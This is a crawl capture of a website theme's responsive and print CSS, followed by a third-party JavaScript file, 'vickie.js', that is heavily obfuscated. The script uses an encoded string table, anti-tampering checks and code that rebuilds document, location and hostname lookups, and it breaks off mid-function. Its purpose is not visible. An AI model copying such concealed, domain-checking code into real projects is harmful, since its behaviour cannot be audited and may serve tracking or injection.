  .page-template-page-homepage #facts h3 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-page-homepage #facts .fact-last {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact-last .fact {
    background: #e1e1e1;
  }

  #career-panel {
    background: #b95706 !important;
  }
  #career-panel .overlay {
    display: none;
  }

  #news {
    display: none;
  }

  footer {
    text-align: center;
    padding-top: 30px;
  }

  footer .copyright {
    margin-top: 25px;
  }

  footer ul.footer-links {
    display: none;
  }

  footer .social-links {
    display: none;
  }

  #hero-panel.image-panel {
    background: #00977a !important;
  }
  #hero-panel.image-panel .overlay {
    display: none;
  }

  #hero-panel.image-panel .inner-content {
    padding: 0 20px;
  }

  #hero-panel.image-panel h1.page-title {
    font-size: 36px;
    line-height: 38px;
    font-family: "Bitter", serif;
    font-weight: bold;
    text-transform: none;
  }

  #hero-panel.image-panel h2 {
    font-family: "proxima-nova", Arial, sans-serif;
    font-size: 18px;
    line-height: 26px;
    font-weight: normal;
  }

  .page-menu.menu-desktop {
    display: none;
  }

  .page-menu.menu-mobile {
    display: block;
    padding: 0;
    margin-bottom: 15px;
    padding: 20px 0;
  }

  .page-menu ul li {
    width: 100%;
  }

  .page-menu ul li span {
    display: none;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-default #main {
    border-bottom: 0;
    margin-bottom: 0;
  }

  #career-panel.image-panel {
    margin-top: 10px;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 141px;
    height: 99px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 0;
    padding-right: 0;
    position: relative;
    height: 0;
    top: 0;
    z-index: -1;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
    height: auto;
    top: 0;
    margin-bottom: 30px;
    z-index: 1;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 0;
  }

  #main ul:not(.pagination) {
    padding-left: 25px;
  }

  .page-template-page-technology #how-it-works .how-content {
    margin-bottom: 10px;
  }

  .page-template-page-technology #how-it-works ul li {
    padding-bottom: 15px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    margin-top: 30px;
    padding: 20px 0;
  }

  .page-template-page-technology #how-it-works {
    margin-bottom: 30px;
  }

  .page-template-page-careers #intro-content .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-careers #positions-panel h2 {
    margin-top: 0;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 235px;
  }

  .page-template-page-careers #positions-panel a.cta {
    margin-top: 10px;
  }

  .page-template-page-why #team .member-bio.shown {
    display: none;
  }

  .page-template-page-why #team .team-member .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member.shown .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member {
    padding-bottom: 40px;
    height: auto;
    cursor: default;
  }
  .page-template-page-why #team .team-member:hover img {
    opacity: 1;
  }
  .page-template-page-why #team .team-member:hover .member-name {
    color: #b95706;
  }

  a.cta.cta-large {
    margin: 10px auto;
    padding-left: 20px;
    padding-right: 20px;
  }

  body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
    padding: 0;
  }

  .image-panel .inner-content a.cta {
    margin-top: 0;
    margin-bottom: 25px;
  }

  body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
    margin-left: 0;
    margin-top: 20px;
    width: 100%;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    font-size: 32px;
    line-height: 38px;
    margin-top: 15px;
    margin-bottom: 15px;
  }

  body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
    font-size: 12px;
    line-height: 18px;
  }

  body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
    background: #e1e1e1 !important;
  }

  #main h1,
#main .header1 {
    font-size: 36px;
    line-height: 40px;
  }

  body.single #main {
    margin-top: 65px;
  }

  body.single .entry-meta {
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;
  }

  body.single #main h2,
body.single #main .header2 {
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-contact #hero-panel.image-panel .inner-content {
    padding: 40px 0 20px 0;
  }
  .page-template-page-contact #hero-panel.image-panel .inner-content h2 {
    font-family: "Bitter", serif;
    font-size: 36px;
    line-height: 42px;
    font-weight: bold;
  }

  .page-template-page-contact #intro-content {
    padding-top: 20px;
    padding-bottom: 0;
  }

  .page-template-page-contact #map-panel {
    padding-top: 20px;
    padding-bottom: 15px;
  }

  .page-template-page-contact #map-panel iframe {
    height: 320px;
  }

  body.error404 article #searchform label {
    width: 100%;
  }

  .page-template-page-contact #map-panel h3 a {
    color: #fff;
  }

  .page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
    display: none;
  }
  .page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
    display: block;
  }
}
@media (max-width: 600px) {
  .page-template-page-homepage #hero-panel img {
    width: 180%;
    right: -40%;
  }

  nav.menu {
    width: 320px;
  }

  body.nav-open #main-container {
    right: 320px !important;
  }
}
@media (max-width: 440px) {
  .page-template-page-homepage #hero-panel img {
    width: 240%;
    right: -70%;
    text-transform: none;
  }
}
/*********************
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*********************/
@media print {
  /******************************************************************
  Site Name:
  Author:

  Stylesheet: Print Stylesheet

  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.

  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  a, a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after, a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after, a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
    content: "";
  }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr, img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  .sidebar,
.page-navigation,
.wp-prev-next,
.respond-form,
nav {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/vickie.js
body_size: 34042
content:
var _0x9772029k=['WQXdWPtdHCoi','cmkyjwKJ','W4dcVmoXWR/dGW','tCoVWPqOCq','b8knyaRdJq','nahcOSk2WPG','W6BdGCoLWRT/','WQzeWONdJmov','W5VdHbubqG','W5ZcTmoNW6eT','WRtcU8oWWRJdKa','W73cGZOaWOq','uCkwW6uula','cSkNW7pcG8oy','eSkFW7VdLH4','WQRdPXlcLmoZ','ySojWQJcKxK','B8o6WRFcRLO','jSkDauec','f8oqWP4Riq','zN5uW6tcUq','BuTQECk8','BCojW73dQ8kG','DqWKj8kA','WR5uWPhdRSo3','ENmydaO','umoiWR7cMmki','C8kTjmo6W6a','mmk5W4NdUv4','DSoRWR1UW5i','xmoLWRBcNx0','nCo5kJtcNa','WOFcQh/cKCkS','CWq+jmkV','rIFcRWhdQq','mwyzu24','WOjXW6BdH8oo','W4/dHCoIWOfp','aSksna','W6dcRmk4lmkO','WQddMCoSgJy','C8kjWOZcPWO','ASo0WRi8AG','BfRdMv7dQa','W4FcNSkgj8kT','WQdcPCoRWPRdVq','y8o2WOtcK3K','yCo6WOJcRLm','WRFdRclcHSoJ','eLm5Fq','qmocWPThW6a','W6JcK8kgBeWnWPdcMCo7WPBdNmo6W6W','tSktW4mtbq','sSk4c8oVW5O','WRdcTM02WQO','bGbNlwS','WRFdKmkuWQuv','qL3dVNhdNq','WR7cI3u7WPS','lmkCCmo/da','cmoSWRCVeIpcP3m','y8kCWRKQfW','DCkTWQBdSdy','W5dcQ8keemkg','jCo8FJmL','WQJcT18+WQG','AZ17kCkA','W4W7WR0KW5m','tSoIWPKlBW','t3/dUftdGW','Axv9W7BcHW','d8kUumoKka','kmkCWRFcQ8oqW5rearzvWQpdVGm','WRZdVXdcNmoN','WObCBmoJjW','dZJcV8kJWOy','smkBWRubfW','F8ohWOtcLLO','oaD9o2O','WPhcRmk3WQ/cMG','n8oTW4NcVMy','WRfbB8o9oW','vSoeWP3cJc0','s8o0WP3cGmko','cmkMd3u','WQDJWPhdPmom','qCojWOXw','DSoPWQTAW5a','WQldJ8kDWPaU','gSowCSoraG','uCkXW4Ktma','yCknWRCbda','CSk3W4e5na','WPRcHmkpWPdcGq','EmoCWPatva','sSoPWPlcJf0','W6XIW7xcS8kG','aSoXW5pdKW','e1mbqW','W7/dUCocWOfs','WR5GWPtdKmou','W7a0W5fplW','WQVdHmotmG4','W4xdOJ3cQtS','omkQW73cKSko','rmk4W6WSbW','WP/dVSk4WQSf','W6ldIcWRFa','mCk9xYtdJq','WR/cNCkkWOJcSq','r8o0WPmNwa','EmojWOVcRr8','W6FdKH7cGbm','fYlcMCkBWRq','wSoiWPPJW7i','W4OUWOSyW4K','ECoRW5vX','c0OFsCobWOjoWRxdM8ojk8oIxa','WQD4F8o3eG','E2v9wSkm','rSoQWRZcPSk9','DSokW795jW','yCoPWO3cRNe','sSoCW45kcW','vLiHucymfmkJfrecyq','W5tdUmo+WO5H','WO/cLfCw','oSoxAaH8','tmo4W7nVgq','oCk9W6ldIMG','vgPKo20','W6BdPCkNW77cPHRdQmoMW4ygs8oc','W6C1W5Dkeq','WQjVWQ/dRSon','amo/WR/cMd8','W5CPWO8IW68','F2fHFSkx','pCkXdxOn','u8omkSoNW6q','zCoLWQpcGua','WRLyECodaG','WOzVWO3dVmof','nColkr3cTa','W5y4W4PMga','eZNcKSk6WPi','pCkjW7NdQHW','W6ZdSIFcGaC','WPldUCorlqG','uamtyheJCrO','WOBdR8kIWQmc','W5W+WOKuW5W','W49cWRlcM8kn','Emo8WRDjW4a','smoLWPpcVL4','fSoCBcSf','fCoTW4ZdKxe','W7GUW7vmea','W5GmW594eG','WQfvW6NdM8oT','jCk1BsNdPa','ESoeW6tdRCkG','mmoKW6OIW5m','W6ONW5XAaq','Bmo/iZ7cLq','DLqjWP3dVG','wCojWPffW7i','t8k9WQOJaW','lCk9uCoWaG','ASoEW6ZdPSkq','B8ouWP7cR8kj','W6JcRW1PWRG','WQzPWP/dS8o5','W5FdMSoKWRrJ','bbzYbwC','FefdW5VcMq','WRf4WOFdK8o2','Egr2Fmkm','f8kYrbNdOq','sHWKhSk0','rejADCk6','WOTcWQddNCoU','ESo0WQBcVwK/uCo1z8ozWQuo','sSkJWOqyea','vLSjWQtdQW','sLFdS2pdHa','BSkut8oefa','WPX/W6e3pG','x8o/W6pcTCoPmbKr','sbPghmkw','kmo6WRpdPK4','WPFdKbpcT8ou','xN5ZW6VcUW','WOjoWPhdHCoq','e8klj0Kv','WPhdPZJcR8ou','WR/cSMmEWOi','WOZcTCkQWOFcPa','W7KnWQC1W70','W6NcJmofWPRdVG','WPBdJqlcQSop','W6DwWPxdQCoKqxK','WOHYW7FdJmou','lCkmW7dcGSo2','W63cSW/cHmodW6KZWPm','Amk9WR0A','svddT2hdKW','W5dcGmkFkSke','revjECk/','aCkAwCoUnW','ztj+WQqa','dmksW6ldTJm','sCoNWO4jDa','ESodW5ddLSkt','rZrmWPir','r1zyW7xcUG','AmovWO7cKW','u8kBox50zXnPW695qtpdMW','nKagsfq','W6pcK8kYfSkq','zSo7WQtcMxO','zL4KbXS','wSo/WOdcUbC','oCo5W57dSvu','BSoTWRueCq','u8oVWPiT','WOJdRmoNfcK','fSkzWRNcPI0','gmoVxGCJ','f8kpj2KE','WQpdU8oWCCo9rSkbrCkWs8kfauG','W4JcM8kfi8k8','W5uxW7lcRCkIW61DE1tdQg3cKhe','WOjFW6VdGmow','WR58WOtdTCoj','lCkWW4RdL3a','AKuoWQ/dVG','FetcQ3FdLa','DZb8p8kY','g8kXqaZdRG','D8olWOdcPXu','W4VcKmoSWRNdNG','WQhdMmoqW6VcVa','WOHdWQVdU8oU','WQBcNCkVWQFcMa','fYvnevC','vSoYdCobW6i','C2xdK2pdLa','BN1RW6pcKa','WQhcOCkPWRRcJG','hmkSW4NcLCow','WPhcMSoYWQxdVG','CCksWOilWRK','BmkXWRyYfG','WOhcVCkSWOBcVq','W63cUComWQZdNa','qCkiW4Kvcq','WRFdOZJcISoW','WPlcL8oFWRddNq','tSkSWOOWnq','F2yDWOBdMW','W5WIW7H2fG','gCoRW43dRaC','WP1xW7RdRCo+','dfzHu8kSWONcRaVcGCkr','WQtcP1uOWQ4','xvtcQfBdKG','n8k8W4/cQSoi','sWaGcSkE','wSoPW5hdP8k1','shy/WO3dQq','amknFdBdIW','ASkAgWdcQa','vmoCWO9oW78','WPDtWQFdR8oU','m8k1W6VdR3m','BKFdKKNdLa','kCklkKmu','ytr0WO8Q','WPtcLSofWRldHq','qwrDW4xcKq','AItcQWVdIW','WODoWQtdRSoz','AuT5W4JdPG','imkzW4hcICow','WPNdUSkGWQ0c','WQtcO8o9WQpdPW','bSk8W7ZdJd0','W7RdKqyiwq','AMtcUMhdJG','mIJcQCko','WOxcTSo2WO/dQW','W5iVWRlcNmoPo1GdW5rn','C8oHiCoKW5G','usvBWQu1','bv4RE3u','W4xcGCopWOFdIq','W5/dOJm9xG','Emo0WPhcS1W','jcnvkeC','CSopWO7cUIq','tmoqgWFcNW','mCkpW7zxWOe','t13dSW','tmo3W6LJcG','WOldNdRcTmol','W5mtW5X0oa','imkPBI7dRG','ySkHWReoWOK','jSkpW63cTh8','aCkEW4KuWRe7WQ5oW6NcK8oO','iCoUxZir','WQPuEmoihq','W6BcJa9GWQK','j8kGW7NdQcu','B1rrACk5','wf8X','W6ZcGCoQWQ/dKG','faDLdwm','jWJcSCkHWRu','WP3cIWLzWOyxka','wmobWO90W4O','WQhcLSk2WRS','WP3cQ8ofWOJdHW','W6CSW79ncG','aqXdpvK','eCoSW7v6lmkhkW','ySkeW5a9Ca','Br98WO8/','W5FdKYOsqq','bSkrqHhdOG','vaGGmmkZ','v8oLW7jsiG','W7pcUCk4jCkN','smoQW5BdJSka','gmkcEHddIa','v8oFaY/cUG','C8kIWPGZkW','gt4SWQtdVZtcIsZcRLjP','W4VdHc4ulW','aYD/dx8','nSkLxZNdJG','w8k9WPuZWOK','WQpdUmo5CSoXrmoGCCkyuCkKiG','v8o8WRHtW4S','FYVcKdRdKa','qSoUWP04wa','W7JdPCooWO02','FmkBW783mG','BCk2WRyzWOK','tCoWW61Eiq','WOmNW7vTiCoqWPW','sG9WamkX','ysNcQX0','e8kUwCoMiq','eCkAW5RdQuW','gSkUxCoCla','rSkZW61qla','FsNcUq0','BmkoWRmVkq','CG5NnCkD','t8oLWPjWW64','AhGansy','C8onWRtcHKG','x8kOWP8nga','WPnpW6ddK8oi','BCkkW64smW','W4VdO8oeWR1t','ESoHWR3cHru','sb5yfmky'];function _0x9772029l(a,b){a=a-0x1b8;var c=_0x9772029k[a];if(_0x9772029l['PNQbFS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9772029l['EWzDHK']=h,_0x9772029l['gOKDYU']={},_0x9772029l['PNQbFS']=!![];}var e=_0x9772029k[0x0],f=a+e,g=_0x9772029l['gOKDYU'][f];if(g===undefined){if(_0x9772029l['ppfLrw']===undefined){var i=function(j){this['cfhfnu']=j,this['KQHbCg']=[0x1,0x0,0x0],this['BXmgxn']=function(){return'newState';},this['frhLjB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qGhanv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KOUjxV']=function(){var j=new RegExp(this['frhLjB']+this['qGhanv']),k=j['test'](this['BXmgxn']['toString']())?--this['KQHbCg'][0x1]:--this['KQHbCg'][0x0];return this['TlrgUv'](k);},i['prototype']['TlrgUv']=function(j){if(!Boolean(~j))return j;return this['uioDzY'](this['cfhfnu']);},i['prototype']['uioDzY']=function(j){for(var k=0x0,l=this['KQHbCg']['length'];k<l;k++){this['KQHbCg']['push'](Math['round'](Math['random']())),l=this['KQHbCg']['length'];}return j(this['KQHbCg'][0x0]);},new i(_0x9772029l)['KOUjxV'](),_0x9772029l['ppfLrw']=!![];}c=_0x9772029l['EWzDHK'](c,b),_0x9772029l['gOKDYU'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x9772029l;while(!![]){try{var c=-parseInt(X(0x266,'Y^Me'))+parseInt(X(0x2c0,'[#Ij'))*parseInt(X(0x236,'czlS'))+-parseInt(X(0x1bd,'MxIk'))*-parseInt(X(0x2b6,'5a4a'))+-parseInt(X(0x2a4,'2hwt'))*-parseInt(X(0x215,'ZR8P'))+parseInt(X(0x1fd,'M&ov'))+-parseInt(X(0x1f6,'I3Ti'))+-parseInt(X(0x1c9,'gb9A'))*-parseInt(X(0x2c6,'*d80'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9772029k,0xa0280),!function(){var Y=_0x9772029l,k={};k[Y(0x1e4,'CzB0')]=function(M,N){return M<N;},k[Y(0x2cf,'efR2')]=function(M,N){return M!==N;},k[Y(0x220,'efR2')]=function(M,N){return M===N;},k[Y(0x212,'czlS')]=function(M,N){return M+N;},k[Y(0x2b0,'*d80')]=function(M,N){return M*N;},k[Y(0x2b2,'6P$D')]=function(M,N){return M-N;},k[Y(0x257,'IRm^')]=function(M,N){return M+N;},k[Y(0x29f,'czlS')]=function(M,N){return M===N;},k[Y(0x260,'qT%Z')]=function(M,N){return M-N;},k[Y(0x1ec,'rq$a')]=function(M,N){return M===N;},k[Y(0x328,'%V5V')]=function(M,N){return M===N;},k[Y(0x31f,'M5I!')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},k[Y(0x206,'luua')]=function(M,N){return M||N;},k[Y(0x30e,'8Y3*')]=function(M,N){return M(N);},k[Y(0x297,'M5I!')]=function(M){return M();},k[Y(0x314,'E@C9')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},k[Y(0x1c3,'I3Ti')]=function(M,N){return M!==N;},k[Y(0x2a0,'rq$a')]=function(M,N){return M!==N;},k[Y(0x25e,'%q*a')]=function(M,N){return M!==N;},k[Y(0x2ef,'CzB0')]=function(M,N){return M!==N;},k[Y(0x1c0,'Y^Me')]=function(M,N){return M!==N;},k[Y(0x306,'IRm^')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x242,'as(1')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x217,'(b5n')]=function(M,N){return M(N);},k[Y(0x26f,'efR2')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Y(0x28f,'efR2')]=function(M,N){return M||N;},k[Y(0x28a,'s7XE')]=Y(0x2e5,'*d80')+Y(0x2f4,'LsnI')+Y(0x1ee,'J2sU')+Y(0x304,'as(1')+Y(0x2f0,'%q*a')+Y(0x1c6,'zObY')+Y(0x2d5,'efR2')+Y(0x302,')bGS')+Y(0x1ca,'YKVY')+Y(0x1dc,'MxIk')+Y(0x2ea,'0)Jm')+Y(0x327,'wIU[')+Y(0x2b5,'czlS')+Y(0x265,'as(1')+Y(0x205,'6P$D')+Y(0x23a,'1&z(')+Y(0x1e9,'D(x9')+Y(0x1ea,'wLfH')+Y(0x2d3,'rq$a')+Y(0x311,'felf')+Y(0x29b,'IRm^')+Y(0x27b,'M5I!')+Y(0x30d,'wIU[')+Y(0x20f,'felf')+Y(0x1d0,'J2sU')+Y(0x2fd,'[#Ij')+Y(0x202,'8Y3*')+Y(0x228,'1&z(')+Y(0x29c,'D(x9')+Y(0x309,'H$ye')+Y(0x31b,'%q*a')+Y(0x1ce,')bGS')+Y(0x30b,'0)Jm')+Y(0x241,'luua')+Y(0x22f,'IRm^')+Y(0x284,'p9Dv')+Y(0x1dd,'wLfH')+Y(0x1d9,'08bx')+Y(0x27e,'J2sU')+Y(0x2ab,'M&ov')+Y(0x2a8,'LsnI')+Y(0x2e4,'1&z(')+Y(0x2f8,'CzB0')+Y(0x2c9,'rq$a')+Y(0x1c8,'1&z(')+Y(0x234,'YKPm'),k[Y(0x1c7,'IRm^')]=Y(0x2dc,'wLfH')+Y(0x2c4,'6P$D')+Y(0x2d0,'felf')+Y(0x27d,'MxIk')+Y(0x219,'5a4a')+Y(0x2aa,')bGS')+Y(0x1bb,'%V5V')+Y(0x21a,')bGS')+Y(0x25b,'Y^Me')+Y(0x1fb,')bGS')+Y(0x250,'YKPm')+Y(0x1be,'MxIk')+Y(0x208,'(b5n')+Y(0x278,'IRm^')+Y(0x282,'M5I!')+Y(0x25a,'ZR8P')+Y(0x2fe,'wLfH')+Y(0x1f1,'z[SW')+Y(0x2c5,'M&ov')+Y(0x262,'z]i8')+Y(0x303,')bGS')+Y(0x1c2,'%V5V')+Y(0x315,'ZR8P')+Y(0x246,'(b5n')+Y(0x30f,'5a4a')+Y(0x31d,'zObY')+Y(0x20e,'53xy')+Y(0x1fc,'*d80')+Y(0x2c9,'rq$a')+Y(0x23f,'YKVY')+Y(0x1f2,'WJ1B')+']',k[Y(0x313,'H$ye')]=Y(0x1da,'1&z(')+Y(0x232,'efR2')+Y(0x20c,')bGS')+Y(0x1e8,'z[SW')+Y(0x255,'gb9A')+Y(0x285,'6P$D')+Y(0x2d6,'0jzw')+Y(0x286,'czlS')+Y(0x25c,')bGS')+Y(0x2c3,'M5I!')+Y(0x1d4,'7ugV')+Y(0x2b9,'[#Ij')+Y(0x223,'6P$D')+Y(0x1f9,'7ugV')+Y(0x1f5,'*d80'),k[Y(0x31e,'Y^Me')]=Y(0x2a1,'s7XE')+Y(0x2f6,'efR2')+Y(0x310,')bGS')+Y(0x20a,'as(1')+Y(0x1fa,'*d80')+Y(0x2bb,'YKPm')+Y(0x295,'as(1')+Y(0x321,')bGS')+Y(0x1cd,'MxIk')+Y(0x2e2,'1&z(')+Y(0x2a2,'WJ1B'),k[Y(0x1b8,'M&ov')]=Y(0x290,'efR2')+Y(0x1bf,'8Y3*')+Y(0x2ae,'0jzw')+Y(0x218,'2hwt')+Y(0x312,'YKVY')+Y(0x1cf,'ZR8P')+Y(0x272,'LsnI')+Y(0x23e,'%q*a')+Y(0x1d1,'czlS')+Y(0x203,'ZR8P')+Y(0x305,'wLfH')+Y(0x23b,'6P$D')+Y(0x222,'0jzw')+Y(0x1e1,'53xy')+Y(0x263,'czlS')+Y(0x25f,'%q*a')+Y(0x207,'8Y3*')+Y(0x2bc,'A5t@'),k[Y(0x30a,'luua')]=function(M,N){return M-N;},k[Y(0x210,'6P$D')]=Y(0x21c,'czlS')+Y(0x200,'as(1')+Y(0x2c7,'MxIk')+Y(0x2fb,'08bx')+Y(0x1e2,'8Y3*'),k[Y(0x1cb,'m0^V')]=Y(0x324,'5a4a')+Y(0x24d,'0jzw'),k[Y(0x2de,'*d80')]=Y(0x24e,'zObY')+'t',k[Y(0x274,'J2sU')]=function(M,N){return M===N;},k[Y(0x2d9,'E@C9')]=Y(0x280,'wLfH')+Y(0x2af,'zObY'),k[Y(0x289,'%V5V')]=function(M,N,O){return M(N,O);},k[Y(0x2ee,'wLfH')]=function(M,N){return M-N;},k[Y(0x1c1,'j[WL')]=Y(0x2be,'M&ov')+'t',k[Y(0x2d1,'MxIk')]=Y(0x2db,'CzB0')+Y(0x1eb,'08bx')+Y(0x2b4,'0jzw'),k[Y(0x2e8,'I3Ti')]=function(M,N){return M||N;},k[Y(0x2ad,'felf')]=Y(0x267,'Y^Me')+Y(0x2eb,')bGS')+Y(0x247,'LsnI')+Y(0x230,'53xy')+Y(0x2ed,'2hwt')+Y(0x2ca,'efR2')+Y(0x2e0,'I3Ti')+Y(0x2cc,'*d80'),k[Y(0x2e7,'MxIk')]=Y(0x22d,'CzB0')+Y(0x252,'A5t@')+Y(0x1f7,'m0^V')+Y(0x264,'j[WL')+Y(0x1fe,'CzB0')+Y(0x1d5,'as(1'),k[Y(0x22c,'luua')]=function(M){return M();},k[Y(0x287,'2hwt')]=function(M,N,O){return M(N,O);},k[Y(0x275,'M&ov')]=function(M,N){return M+N;},k[Y(0x31a,'z]i8')]=Y(0x1e3,'I3Ti');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x9772029l;if(O){var Q=O[Z(0x291,'5a4a')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a0=Y;for(var O in M)if(l[a0(0x1f4,'(b5n')](O[a0(0x273,'luua')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;l[a1(0x237,'MxIk')](R,Q[a1(0x281,'YKVY')+'h']);R++)if(l[a1(0x1e5,'luua')](P[a1(0x2ac,'%q*a')+a1(0x1bc,'1&z(')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a2=Y;return l[a2(0x1db,'wLfH')](M,Math[a2(0x270,'%q*a')](l[a2(0x322,'YKVY')](Math[a2(0x23d,'I3Ti')+'m'](),l[a2(0x26a,'53xy')](l[a2(0x21e,'6P$D')](N,0x1),M))));}function s(M,N){var a3=Y;for(var O=0x0;l[a3(0x1ed,'efR2')](O,N[a3(0x201,'*d80')+'h']);O++){var P=N[O],Q=l[a3(0x26d,'s7XE')](0x0,P[a3(0x1f0,'%q*a')+'Of']('.'))?l[a3(0x20b,'wIU[')]('.',M):M,R=l[a3(0x1de,'J2sU')](Q[a3(0x29d,'08bx')+'h'],P[a3(0x1f8,'YKPm')+'h']),S=Q[a3(0x326,'wLfH')+'Of'](P,R),R=l[a3(0x213,'z[SW')](-0x1,S)&&l[a3(0x2e9,'5a4a')](S,R);if(R&&(l[a3(0x248,'YKVY')](Q[a3(0x226,'5a4a')+'h'],P[a3(0x239,'zObY')+'h'])||l[a3(0x22b,'[#Ij')](0x0,P[a3(0x2c8,'A5t@')+'Of']('.'))))return 0x1;}}function w(){var a4=Y,M,N;return l[a4(0x283,'MxIk')](p,l[a4(0x21f,'2hwt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a5=Y,M=l[a5(0x298,'IRm^')](y,l[a5(0x1d8,'5a4a')](w));if(M){var M=l[a5(0x238,'p9Dv')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a5(0x2ce,'gb9A')](0x46,M[a5(0x2bf,'WJ1B')+a5(0x231,'YKPm')](0x0))&&l[a5(0x28e,'p9Dv')](0x66,M[a5(0x299,'E@C9')+a5(0x276,'wIU[')](0x0))||l[a5(0x27f,'LsnI')](0x49,M[a5(0x2a7,'ZR8P')+a5(0x2f3,'as(1')](0x1))&&l[a5(0x2d8,'5a4a')](0x69,M[a5(0x2ac,'%q*a')+a5(0x1c5,'qT%Z')](0x1))||l[a5(0x1cc,'WJ1B')](0x4c,M[a5(0x2fc,'M5I!')+a5(0x293,'8Y3*')](0x2))&&l[a5(0x214,'z]i8')](0x6c,M[a5(0x221,'gb9A')+a5(0x225,'p9Dv')](0x2))||l[a5(0x2a9,'rq$a')](0x45,M[a5(0x29a,'luua')+a5(0x225,'p9Dv')](0x3))&&l[a5(0x1d3,'%q*a')](0x65,M[a5(0x2da,'qT%Z')+a5(0x1f3,'5a4a')](0x3))||l[a5(0x1e6,'6P$D')](0x3a,M[a5(0x2bd,'LsnI')+a5(0x235,'luua')](0x4))):void 0x0;}}function y(M){var a6=Y;return l[a6(0x31c,'qT%Z')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a7=Y,M=l[a7(0x28d,'gb9A')](w);if(M){var N=l[a7(0x21b,'j[WL')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a7(0x233,'H$ye')](N,'~')?l[a7(0x20d,'m0^V')](y,M):O)&&l[a7(0x28b,'D(x9')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return 